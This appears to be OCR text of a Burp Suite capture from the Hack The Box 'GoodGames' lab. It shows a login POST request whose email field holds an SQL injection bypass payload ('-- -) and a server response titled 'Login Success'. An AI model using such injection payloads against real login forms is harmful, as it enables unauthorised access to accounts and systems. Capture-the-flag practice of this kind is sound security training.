 Request
Pretty Raw Hex \n
1 POST /login HTTP/1.1
2 Host: goodgames.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0)
Gecko/20100101 Firefox/78.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/web
p,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 52
9 Origin: http://goodgames.htb
10 Connection: close
11 Referer: http://goodgames.htb/
12 Upgrade-Insecure-Requests: 1
13
14 email=ippsec%40goodgames.htb'-- -&password=password1
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 21 Nov 2021 20:03:17 GMT
3 Server: Werkzeug/2.0.2 Python/3.9.2
4 Content-Type: text/html; charset=utf-8
5 Vary: Cookie,Accept-Encoding
6 Set-Cookie: session=
7 Connection: close
8 Content-Length: 9286
9
10 <!DOCTYPE html>
11
12
13 <html lang="en">
14 <head>
15 <meta charset="utf-8">
16 <meta http-equiv="X-UA-Compatible" content="IE=edge">
17
18 <title>
GoodGames | Login Success
</title>